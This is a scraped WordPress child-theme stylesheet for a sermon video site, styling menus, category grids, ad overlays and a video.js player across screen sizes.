    padding: 5px 10px;

}
}
@media (max-width: 782px) {
  .uagb-post-grid .uagb-post__columns-3 article {
    width: 90% !important;
}
video {
    height: 100% !important;
}
    .nav-toggle {
      width: 8.6rem;
   }
    .nav-toggle .toggle-icon{
      order:2;
    }
    .nav-toggle .toggle-inner {
      right: 20px;
   }
   .footer-credits {
      width: 100%;
      order: 3;
      text-align: center;
  }
  #site-footer .section-inner {
      flex-direction: column;
  }
  .to-the-top{
      position: relative;
      color: #a7c7d6;
      bottom: 20px;
      width: 100%;
      text-align: right;
  }
  .footer-widgets-custom {
      width: 95%;
  }
  .mejs-container-fullscreen .mejs-controls {
      bottom: 0px !important;
  }
  video{
    width: 100% !important;
  }
  .wmp-player .wp-playlist.wmp-main-playlist, .wmp-playlist .wp-playlist.wmp-main-playlist {
      width: 100% !important;
      padding: 0 !important;
  }
  .playlist-main-custom{
      margin-top: 15px;
  }
  .elementor-background-video-container video,
  .wp-block-cover video{
    height:100% !important;
    width: auto !important;
  }
}
@media (max-width: 480px){
.mejs-overlay-button{
height: 48px !important;
width: 48px !important;  
}

 .mejs-overlay-button::before {
    content: "\f04b";
    font-family: FontAwesome !important;
    position: absolute;
    color: #fff;
    font-size: 30px;
    padding-left: 20px;
    padding-right: 20px;
    padding-bottom: 15px;
    padding-top: 15px;
    background: rgba(17, 81, 114, 0.71);
    line-height: normal;
}

}
@media (max-width: 380px) {

  .site-title a {
    font-size: 1.5rem !important;
   

 }
.mejs-container .mejs-controls .mejs-quality {
    height: 50px;
    box-sizing: border-box;
    padding: 10px 5px !important;
    line-height: 30px;
    font-size: 14px;
    color: #999;
    cursor: pointer !important;
    width: 55px !important;
}
}
.site-title a{
  font-family: 'Poppins', sans-serif !important;
}
.mejs-overlay-button:hover::before{
  content:"\f04b"
  font-family: FontAwesome !important;
  background:#086593 !important;
  color:#fff !important;
}
.video .blocks-gallery-item{
  cursor:pointer;
}
.video .blocks-gallery-item{
  cursor:pointer;
}
 .site-title a{
  font-family: 'Poppins', sans-serif !important;
}
.ads .mejs-controls .mejs-time-rail .mejs-time-total{
    background: #fcb90057 !important;
    bottom: 0;
    padding: 0 !important;
    margin: 0 !important;
    height: 5px;
}
.ads .mejs-controls .mejs-time-rail .mejs-time-loaded {
    background: #fcb90069 !important;
    height: 5px;
}
.ads .mejs-controls .mejs-time-rail .mejs-time-current{
    background: #fcb900 !important;
    height: 5px;
}
.skipads.wp-playlist-next,
.noskipads.noskipads-new{
    position: absolute;
    font-size: 18px;
    z-index: 777;
    bottom: 50px;
    right: 50px;
    color: #fff;
    border: 1px solid;
    padding: 10px 20px;
    opacity: 1;
    background: #0000005c;
    text-transform: uppercase;
    display: block !important;
    width: auto !important;
    height: auto !important;
    cursor: pointer;
}
.noskipads.noskipads-new{
  cursor:none !important;
}
.noskipads.noskipads-new a{
  color: #fff;
  text-decoration: none;
 }
.ads .mejs-playpause-button,
.ads .mejs-currenttime-container,
.ads .mejs-duration-container,
.ads .mejs-quality-container,
.ads .mejs-button.mejs-fullscreen-button {
  display: none !important; 
}
.ads .mejs-overlay-play{

}
.ads  .mejs-button.mejs-volume-button {
    background: none !important;
}
.ads .mejs-controls{
  z-index: 888 !important;
  background: transparent !important;
}
.ads .mejs-time-rail {
    -ms-flex-positive: 1;
    flex-grow: 1;
    margin: 0;
    padding-top: 0;
    position: static;
}
a.uagb-button__link {
  text-decoration: none !important;
}
.uagb-button__wrapper a {
  text-decoration: none !important;
}
.share-video{
    position: absolute;
    right: 10px;
    top: 20px;
    z-index: 999;
   
    display: flex;
}
.fa.fa-share-alt{
order: 2;
cursor: pointer;
}
.fa-share-alt:before {
    content: "\f045";
    font-size: 100px;
    font: normal normal normal 40px/1 FontAwesome !important;
    color: #fff;
    background: #000 !important;
}
.share-video .facebook,
.share-video .twitter{
  width: 32px;
  height: 32px;
  margin-right:10px;
  background: #fff;
  display: none;
}
.noforward{
    width: 100%;
    height: 20px !important;
    position: absolute;
    bottom: -15px;
    z-index: 9999;
}
@media (max-width: 782px) {
  .skipads.wp-playlist-next,
  .noskipads.noskipads-new{
  font-size: 10px;
  padding: 2px 8px;
  right: 45px;
  bottom: 10px;
  z-index: 999;
  }
  .noskipads-new a{
    font-size: 10px;
  }
  .fa-share-alt:before {
    content: "\f045";
    font: normal normal normal 20px/1 FontAwesome !important;
  }
  .share-video .facebook, .share-video .twitter {
    width: 24px;
    height: 24px;
  }
   .mejs-overlay-button::before {
    
    font-size: 24px;
    padding-left: 15px;
    padding-right: 15px;
    padding-bottom: 10px;
    padding-top: 10px;
 }
 .site-title{
  font-weight: bolder !important;
 }
}
/* ------------ Categories & short code ---------------------*/
.category-main{
    display: flex;
    flex-wrap: wrap;
    width: 96%;
    margin: 30px auto;
    font-family: arial;
   }
   .category-article {
    width: 30%;
    margin: 20px 11px;
    text-align: center !important;

   }
   .txonomy.category-main .category-article {
    width: 18%;
  }
   .bottom-content{
    box-shadow: 0 0 4px rgba(0,0,0,.12);
    transition: box-shadow .6s ease;
    padding: 10px;
   }
   .title-category h5{
    margin:0 !important;
    font-family: arial;
    font-size: 2.0rem !important;
   }
   .category-main a{
    text-decoration: none !important;
   }
   .paginate-links{
    display: flex;
    justify-content: center;
    margin: 20px auto;
   }
   .page-numbers{
        padding: 5px 15px;
   }
   .featured-image-category{
    overflow: hidden;
   }
   .featured-image-category span{
    height: 200px;
    width: 100%;
    display: block;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
    transform: scale(1.0);
  /*making the scaling smooth*/
  transition: transform 0.5s ease;
   }
   .txonomy.category-main    .featured-image-category  span{
    height: 150px;
  }
.txonomy.category-main  .category-article .date {
    position: absolute;
    padding: 0px 12px;
  }
.txonomy.category-main  .category-article .date p{
  font-size: 14px;
}
   .category-article:hover .featured-image-category span{
    transform: scale(1.05);
   }
   .category-article .date{
    position: absolute;
    padding: 10px 25px;
    background: #fffc;
    margin: 20px;
   }
   .date p{
    padding: 0 !important;
    margin: 0 !important;
    font-weight: 900;
   }
   .title-readmore a{
    font-weight: bold;
   }
   .hidden-box{
    
    position: absolute;
    background: #000;
    border-radius: 5px;
    padding: 0px 10px;
    margin-top: -62px;
    display: none;
   }
   .fa-share-alt-square:before {
    content: "\f1e1";
    font-size: 24px;
  }
   .hidden-box a.facebook {
    margin: 5px;
    font-size: 24px;
    color: #fff !important;
   }
   .fa-share-alt-square:hover  +  .social-media-category .hidden-box,
   .hidden-box:hover{
    display: inline-flex;
   }
    .fa-video-camera:before {
    content: "\f03d";
    margin-left: 8px;
    display: block;
  }
  .fa-video-camera{
      border-left: 2px solid;
  }
  .page-numbers.current.custom-anchor {
    padding: 5px !important;
    font-size: 12px;
    margin: 0 3px;
  
}
.page-numbers.current.custom-anchor.sponsorsx{
    background: #fff !important;
    color: #000 !important;
    padding: 5px 2px !important;
    font-size: 10px !important;
}
.category-article .title-text{
  font-size: 14px !important;
}
.category-main.regular-post .title-readmore .page-numbers.custom-anchor.current{
   font-size: 18px !important;
   padding: 10px !important;
   background-color: transparent !important;
}
#site-footer .section-inner {
      align-items: baseline;
    display: flex;
    justify-content: space-between;
    flex-direction: column;
  }
  .to-the-top{
    text-align: right;
    display: block;
    width: 100%;
    position: absolute;
    right: 50px;
    margin-top: -35px;
}
.footer-widgets-custom {
      width: 95%;
      margin: auto;
  }
  .footer-credits{
    width: 100%;
  }
  .regular-posts .page-numbers.current{
 background-color: transparent !important;
}
.footer-copyright {
    text-align: right;
    font-size: 14px;
    position: absolute;
    left: 20px;
}
.width-80{
margin: auto;
 width: 80%;
}
.width-90{
margin: auto;
width: 90%;
}
/* ---------- Multi column menu ------- */


.primary-menu-wrapper li.megamenu {
  position: inherit;
}
.primary-menu > li.menu-item-has-children a::first-child{
  position:relative;
}

.primary-menu-wrapper li.megamenu>ul.sub-menu {

    border-radius: 0.4rem;
    color: #fff;
    font-size: 1.7rem;
    opacity: 0;
    padding: 1rem 2rem;
    position: absolute;
    right: 9999rem;
    top: calc(100% + 0rem);
    transition: opacity 0.15s linear, transform 0.15s linear, right 0s 0.15s;
    transform: translateY(0.6rem);
    z-index: 1;
    width: 90%;

    
}

.primary-menu-wrapper li.megamenu>ul.sub-menu:after,.primary-menu-wrapper li.megamenu>ul.sub-menu:before {
  display: none;
}

.primary-menu-wrapper li.megamenu>ul.sub-menu .nav-arrow {
  display: none;
}

.primary-menu-wrapper li.megamenu>ul.sub-menu>li.menu-item {
  display: block;
  float: left;
  padding: 0 12px;
  width: 100%;
 
}

.primary-menu-wrapper li.megamenu>ul.sub-menu>li.menu-item:first-child {
  border-left: none;
}

.primary-menu-wrapper li.megamenu>ul.sub-menu>li.menu-item a {
  border: 0;
}

.primary-menu-wrapper li.megamenu>ul.sub-menu>li.menu-item.menu-item-has-children {
  margin-bottom: 12px;
}

.primary-menu-wrapper li.megamenu>ul.sub-menu>li.menu-item.menu-item-has-children>a {
    padding: 8px 0px;
    word-wrap: break-word;
    white-space: normal;
    font-size: 14px;
    font-weight: 600;
    font-family: 'Poppins', sans-serif !important;
        letter-spacing: .13em;
}

.primary-menu-wrapper li.megamenu>ul.sub-menu>li.menu-item.menu-item-has-children>a:hover {
  background: 0 0;
}

.primary-menu-wrapper li.megamenu>ul.sub-menu>li.menu-item.menu-item-has-children>a .link-inner {
  font-weight: 600;
  color: #000;
  font-size: 1.03em;
}

.primary-menu-wrapper li.megamenu>ul.sub-menu>li.menu-item ul {
  display: block!important;
  top: initial!important;
  left: initial!important;
  right: initial!important;
  width: 100%!important;
  min-width: 0!important;
  position: relative!important;
  opacity: 1!important;
  border: none!important;
  padding: 0!important;
  box-shadow: none!important;
  background:transparent !important;
  
}

.primary-menu-wrapper li.megamenu>ul.sub-menu>li.menu-item ul.sub-menu>li>ul.sub-menu a:before {
  display: inline-block;
  content: "\f105";
  margin-right: 7px;
  font-family: ticons;
}

.primary-menu-wrapper li.megamenu.col-1>ul.sub-menu>li {
  width: 100%;
}

.primary-menu-wrapper li.megamenu.col-2>ul.sub-menu>li {
  width: 50%;
}

.primary-menu-wrapper li.megamenu.col-2>ul.sub-menu>li:nth-child(2n+1) {
  clear: both;
}

.primary-menu-wrapper li.megamenu.col-3>ul.sub-menu>li {
  width: 33.33%;
}

.primary-menu-wrapper li.megamenu.col-3>ul.sub-menu>li:nth-child(3n+1) {
  clear: both;
}

.primary-menu-wrapper li.megamenu.col-4>ul.sub-menu>li {
  width: 25%;
}

.primary-menu-wrapper li.megamenu.col-4>ul.sub-menu>li:nth-child(4n+1) {
  clear: both;
}

.primary-menu-wrapper li.megamenu.col-5>ul.sub-menu>li {
  width: 20%;
}

.primary-menu-wrapper li.megamenu.col-5>ul.sub-menu>li:nth-child(5n+1) {
  clear: both;
}

.primary-menu-wrapper li.megamenu.col-6>ul.sub-menu>li {
  width: 16.66%;
}

.primary-menu-wrapper li.megamenu.col-6>ul.sub-menu>li:nth-child(6n+1) {
  clear: both;
}

.primary-menu-wrapper li.megamenu.hide-headings>ul.sub-menu>.menu-item-has-children>a {
  display: none;
}

.primary-menu-wrapper li.megamenu.display-always>ul.sub-menu {
  display: block!important;
  opacity: 1!important;
}
.megamenu a:first-child:after {
 
    font-family: FontAwesome !important;
    position: absolute;
    top: 1px;
    font-size: 13px;
    margin-left: 7px;
    right: 0;
}

.megamenu a{
    position: relative;
}
.megamenu a:first-child {
    display: flex;
    align-items: center;
    vertical-align: middle;
    flex-flow: wrap;
}
.megamenu span.icon,
.sub-menu:after,
.sub-menu:before,
.primary-menu ul::before, .primary-menu ul::after{
  display:none;
}
.megamenu .sub-menu a:first-child:after{
  display:none !important;
}
.primary-menu li.megamenu.menu-item-has-children:hover > ul {
 right: 0;
    opacity: 1;
    transform: translateY(0);
    transition: opacity 0.15s linear, transform 0.15s linear;

    left: 5%;
}
.iconx {
    font-size: 0;
    color: transparent;
}
.primary-menu .iconx::before, .primary-menu .iconx::after {
    content: "";
    display: block;
    background-color: currentColor;
    position: absolute;
    bottom: calc(50% - 0.1rem);
    left: 0;
}
.primary-menu .iconx::before {
    height: 0.9rem;
    width: 0.2rem;
    color: #ffffff;
}
.primary-menu .iconx::after {
    height: 0.2rem;
    width: 0.9rem;
  color: #ffffff;
}
.primary-menu .iconx {
    display: block;
    height: 0.7rem;
    
    pointer-events: none;
    transform: rotate(-45deg);
    width: 1.3rem;
}
.text-menu{
      margin-right: 10px;
}
.megamenu a:first-child {
   
    padding-right: 0 !important;
    margin-right: 0 !important;
}
/*-------------- END multi column --------------*/
   @media (max-width: 1100px) {
    .category-article,
    .txonomy.category-main .category-article
     {
    width: 30% !important;
   }
   }
   @media (max-width: 999px) {
    .megamenu a:first-child:after{
    display: none !important;
   }
   .modal-menu ul li a {
    background: transparent !important;
   }
    .rb{
    width: 300px;
    margin: auto !important;
   
}
.rb a{
   text-align: center;
  }
 }
    @media (max-width: 768px) {
    .category-article,
    .txonomy.category-main .category-article
     {
    width: 45% !important;
   }
    .wp-block-column.order-1{
  order: 2 !important;

}
.wp-block-column.order-2{
  order: 3 !important;

}
   }
   @media (max-width: 480px) {
    .category-article,
    .txonomy.category-main .category-article
     {
    width: 90% !important;
    margin:10px auto;
   }
   }
/*------------------------- video player ------------------*/

.playlist-wrapper-custom{
    position:relative;
}
.playlist-wrapper-custom .video-overlay-custom{
    position: absolute;
    left: calc(55% - 200px);
    top: calc(40% - 40px);
    text-align: center;
    font-family: 'arial';
    font-size: 23px;
    color: #fff;
}
.playlist-wrapper-custom #demo{
    margin-left: -27px;
}
video::-internal-media-controls-download-button {
    display:none;
}

video::-webkit-media-controls-enclosure {
    overflow:hidden;
}

video::-webkit-media-controls-panel {
    width: calc(100% + 30px); /* Adjust as needed */
}
@media (min-width: 800px) {
   
    
}
@media (max-width: 800px) {
    .playlist-wrapper-custom .video-overlay-custom{
    position: absolute;
    left: 35%;
        
        align-content:center;
        
    }
    .playlist-wrapper-custom video{
    height:auto !important;
}
    .playlist-wrapper-custom #demo{
    font-size:12px;
        margin-left: -10px;
}
}
@media (max-width: 500px) {
    .playlist-wrapper-custom video{
        visibility: hidden;
  opacity: 0;
  transition: visibility 0s, opacity 2.5s linear;
        height:auto !important;
    }
    .playlist-wrapper-custom .video-overlay-custom{
    position: absolute;
    left: 30%;
        
        align-content:center;
        max-width: 170px;
    }
    .playlist-wrapper-custom video{
    visibility: visible;
  opacity: 1;
}
    .playlist-wrapper-custom #demo{
    font-size:12px;
        margin-left: -25px;
}
}
 .video-js:hover .vjs-big-play-button, .video-js .vjs-big-play-button:focus {

    background-color: transparent !important;
   
}
.vjs-default-skin .vjs-big-play-button {
    border-radius: 6px;
    -o-border-radius: 6px;
    -moz-border-radius: 6px;
    -webkit-border-radius: 6px;
    box-shadow: none;
    -o-box-shadow: none;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    width: 100px;
    height: 60px;
    top: 50%;
    left: 50%;
    margin: -30px -50px;
    border: none;
    background-color: rgba(0,0,0,.8);
    }
    .video-js {
    width: 100% !important;
}
.menu-modal {
    background: transparent !important;
}


--- FILE ---
content_type: text/css
request_url: https://worldsermons.com/wp-content/themes/ministry-twenty-twenty-child/css/custom.css?ver=6.8.3
body_size: 821
content:
.playlist-wrapper-custom video {
			background: #000 !important;
	
			opacity: 0 !important;
			-ms-transition: all 0.1s ease-in-out !important;
			-moz-transition: all 0.1s ease-in-out !important;
			transition: all 0.1s ease-in-out !important;
			}
			.playlist-wrapper-custom video {
			opacity: 1 !important;
			}
video::-webkit-media-controls-panel {
         background-image: linear-gradient(transparent, transparent) !important;
    }
.playlist-wrapper-custom{
	position:relative;
}
.playlist-wrapper-custom .video-overlay-custom{
    position: absolute;
    left: calc(55% - 200px);
    top: calc(40% - 40px);
    text-align: center;
    font-family: 'arial';
    font-size: 23px;
    color: #fff;
}
.playlist-wrapper-custom #demo{
    margin-left: -27px;
}
video::-internal-media-controls-download-button {
    display:none;
}

video::-webkit-media-controls-enclosure {
    overflow:hidden;
}

video::-webkit-media-controls-panel {
    width: calc(100% + 30px); /* Adjust as needed */
}
.vjs-default-skin .vjs-play-progress, .vjs-default-skin .vjs-volume-level {
    background: #7a9da1 !important;
}
@media only screen and (max-width: 1919px) and (min-width: 1024px)  {
	
	.video-js{
		
		height:600px !important;
		padding: 0 !important;
	}
	
}
@media (max-width: 800px) {
	.playlist-wrapper-custom .video-overlay-custom{
    position: absolute;
    left: 35%;
		
		align-content:center;
		
	}
	.playlist-wrapper-custom video{
	height:auto !important;
}
	.playlist-wrapper-custom #demo{
    font-size:12px;
		margin-left: -10px;
}
}
@media (max-width: 500px) {
	.playlist-wrapper-custom video{
		visibility: hidden;
  opacity: 0;
  transition: visibility 0s, opacity 2.5s linear;
		height:auto !important;
	}
	.playlist-wrapper-custom .video-overlay-custom{
    position: absolute;
    left: 30%;
		
		align-content:center;
		max-width: 170px;
	}
	.playlist-wrapper-custom video{
	visibility: visible;
  opacity: 1;
}
	.playlist-wrapper-custom #demo{
    font-size:12px;
		margin-left: -25px;
}
}
/* 4/01/2022 */
.vjs-progress-control.vjs-control {
    position: absolute;
    margin: -23px;
        margin-right: -23px;
        margin-left: -23px;
    width: 85.5%;
    margin-left: 108px;
    margin-right: 74px;
}
button.vjs-fullscreen-control.vjs-control.vjs-button {
    position: absolute;
    right: 57px;
}
button.vjs-picture-in-picture-control.vjs-control.vjs-button {
	position: absolute;
    right: 87px;
}
.vjs-mouse-display {
	width:54px;
}
.vjs-time-tooltip {
    width: 54px;
}
.video-js .vjs-play-control {
    cursor: pointer;
    margin-left: 69px !important;
}
div.vjs-menu-button.vjs-menu-button-popup.vjs-control.vjs-button.vjs-quality-selector {
		position: absolute;
    right: 65px;
	    width: 8em;
	margin-right:39px;

}
div.vjs-remaining-time.vjs-time-control.vjs-control {
    position: absolute;
    right: 51px;
    margin: -23px;
    margin-right: 10px;
}
.vjs-default-skin .vjs-control-bar {
    background-color: rgb(0 0 0 / 0%);
	margin-bottom:9px;
}
.vjs-progress-holder .vjs-load-progress div{

	
}

span.vjs-icon-placeholder {
    text-transform: capitalize;
}
.video-js .vjs-duration {
    display: block;
    position: absolute;
    left: 72px;
    margin-top: -23px;
}
/* responsiveness  */
/* for all movile and iphone */
@media only screen and (max-width: 768px) {
.vjs-progress-control.vjs-control {
   position: absolute;
    margin: -23px;
    width: 55.5%;
    margin-left: 67px;
    margin-right: 62px;
}
.video-js .vjs-duration {
   
    left: 23px;
	}
	.content_video-dimensions,
	.video-js{
    
}
}

/*working only in ipad portrait device*/
@media only screen and (width: 768px) and (height: 1024px) and (orientation:portrait) {
   .vjs-progress-control.vjs-control {
    position: absolute;
    margin: -23px;
    width: 77.5%;
    margin-left: 71px;
    margin-right: 62px;
}
}
/*working only in ipad landscape device*/
@media all and (width: 1024px) and (height: 768px) and (orientation:landscape){
  .vjs-progress-control.vjs-control {
    position: absolute;
    margin: -23px;
    width: 84%;
    margin-left: 74px;
    margin-right: 74px;
}
}
/* lndsp */
@media only screen and (min-device-width: 480px) 
                   and (max-device-width: 640px) 
                   and (orientation: landscape) {
										 .vjs-progress-control.vjs-control {
    position: absolute;
    margin: -23px;
    width: 74.5%;
    margin-left: 75px;
    margin-left: 72px;
    margin-right: 66px;
}
}
@media (min-width:1500px) and (max-width:4000px) {
	.vjs-progress-control.vjs-control {
     width: 87%;
   
}
}
@media (min-width:1300px) and (max-width:1499px) {
	.vjs-progress-control.vjs-control {
   width: 85%;
 
}
}
@media (min-width:1150px) and (max-width:1299px) {
	.vjs-progress-control.vjs-control {
   width: 82%;
   
}
}
@media (min-width:950px) and (max-width:1149px) {
	.vjs-progress-control.vjs-control {
   width: 80%;
   
}
}
@media (min-width:850px) and (max-width:949px) {
	.vjs-progress-control.vjs-control {
   width: 77%;
   
}
}
@media (min-width:769px) and (max-width:849px) {
	.vjs-progress-control.vjs-control {
   width: 75%;
   
}
}
@media (min-width:650px) and (max-width:768px) {
	.vjs-progress-control.vjs-control {
   width: 75%;
   
}
}
@media (min-width:550px) and (max-width:649px) {
	.vjs-progress-control.vjs-control {
   width: 72%;
   
}
}
@media (min-width:450px) and (max-width:549px) {
	.vjs-progress-control.vjs-control {
   width: 68%;
   
}
}
@media (min-width:350px) and (max-width:449px) {
	.vjs-progress-control.vjs-control {
   width: 60%;
   
}
}
@media (min-width:100px) and (max-width:349px) {
	.vjs-progress-control.vjs-control {
   width: 45%;
   
}
.entry-content	.content_video-dimensions {
    height: 150px !important;
}
.entry-content	.video-js{
		 height: 150px !important;
	}
}

